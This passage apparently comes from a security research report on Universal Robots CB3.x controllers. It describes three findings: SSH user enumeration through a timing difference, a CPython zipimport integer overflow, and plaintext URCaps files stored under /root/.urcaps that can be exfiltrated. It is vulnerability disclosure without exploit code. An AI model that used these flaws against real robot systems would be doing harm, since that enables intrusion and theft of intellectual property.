

**User enumeration in Universal Robots Control Box CB3.x** We found that the Universal Robots' Controllers' file system based in Debian is subject to CVE-2016-6210 which allows attackers to perform unauthenticated user enumeration. The flaw affects OpenSSH which is exposed by default in port 22.

The reason why OpenSSH is vulnerable is because before version 7.3, when SHA256 or SHA512 are used for user password hashing, it uses BLOWFISH hashing on a static password when the username does not exist. This allows remote attackers to enumerate users by leveraging the time difference between responses when a large password is provided, figuring out which users are valid and which ones aren't.



**Integer overflow in the get_data function, zipimport.c in Python 2.7** In this bug we explored an integer overflow in the `get_data` function in `zipimport.c` in CPython (aka Python) before `2.7.12`, `3.x` before `3.4.5`, and `3.5.x` before `3.5.2` allows remote attackers to have unspecified impact via a negative data size value, which triggers a heap-based buffer overflow.

The video below demonstrates how this flaw affects firmware versions CB3.1 `1.12.1`, `1.12`, `1.11` and `1.10`. Beyond our triaging is testing earlier version but we can only guess that it'll follow along. Further exploitation of the heap-based overflow is beyond the scope of this simple exercise but a sufficiently motivated attacker won't certainly stop here ;).



**Unprotected intellectual property in Universal Robots controller CB 3.1 across firmware versions** This is **one of the most concerning bugs found**. Connected to RVD#1487, the lack of protected Intellectual Property (IP) from third parties allows an attacker to exfiltrate all intellectual property living into the robot and acquired from UR+ platform or other means.

More specifically and as described in our report: > Universal Robots control box CB 3.1 across firmware versions (tested on 1.12.1, 1.12, 1.11 and 1.10) does not encrypt or protect in any way the intellectual property artifacts installed from the UR+ platform of hardware and software components (URCaps). These files (.urcaps) are stored under '/root/.urcaps' as plain zip files containing all the logic to add functionality to the UR3, UR5 and UR10 robots. This flaw allows attackers with access to the robot or the robot network (while in combination with other flaws) to retrieve and easily exfiltrate all installed intellectual property. >

The following video demonstrates this process chaining the attack with other vulnerabilities.

